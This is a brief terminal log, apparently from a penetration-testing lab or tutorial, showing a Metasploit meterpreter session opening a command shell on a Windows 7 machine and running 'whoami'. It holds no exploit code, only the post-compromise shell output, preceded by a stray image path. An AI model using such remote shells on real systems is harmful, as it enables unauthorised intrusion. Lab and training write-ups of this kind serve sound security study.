 meterpreter > shell
Process 8112 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
\sup
C:\Windows\system32>